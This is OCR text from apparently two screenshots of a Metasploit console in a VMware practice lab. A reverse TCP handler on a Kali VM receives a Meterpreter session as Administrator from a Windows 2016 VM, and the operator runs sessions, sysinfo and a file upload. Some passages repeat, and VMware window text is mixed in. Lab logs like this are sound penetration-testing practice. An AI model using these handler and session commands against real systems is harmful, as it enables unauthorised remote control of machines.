 bpg@kali-pc-001: ~
01:11 PM
bpg@kali-pc-001: ~
File Actions Edit View Help
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.57.128:4444
msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 192.168.57.131
[*] Meterpreter session 1 opened (192.168.57.128:4444 → 192.168.57.131:49686) at 2020-08-31 13
:08:04 -0700
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions
Active sessions
Id Name Type Information Connectio
n
1 meterpreter x86/windows WIN-2P0T021FDJH\Administrator @ WIN-2P0T021FDJH 192.168.5
7.128:4444 → 192.168.57.131:49686 (192.168.57.131)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN-2P0T021FDJH
OS : Windows 2016+ (10.0 Build 14393).
PenTester-Win-2016 - VMware Workstation
File Edit View VM Tabs Help
PenTester-Win-2016
Recycle Bin
Game
a
Kali-pc-001 - VMware Workstation
File Edit View VM Tabs Help
Kali-pc-001
bpg@kali-pc-001: ~
01:15 PM
bpg@kali-pc-001: ~
File Actions Edit View Help
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions
Active sessions
Id Name Type Information Connectio
n
1 meterpreter x86/windows WIN-2P0T021FDJH\Administrator @ WIN-2P0T021FDJH 192.168.5
7.128:4444 → 192.168.57.131:49686 (192.168.57.131)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN-2P0T021FDJH
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > upload a.txt
[-] Error running command upload: Rex::TimeoutError Operation timed out.
meterpreter > upload a.txt
[*] uploading : a.txt → a.txt
[*] uploaded : a.txt → a.txt
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
To direct input to this VM, click inside or press Ctrl+G.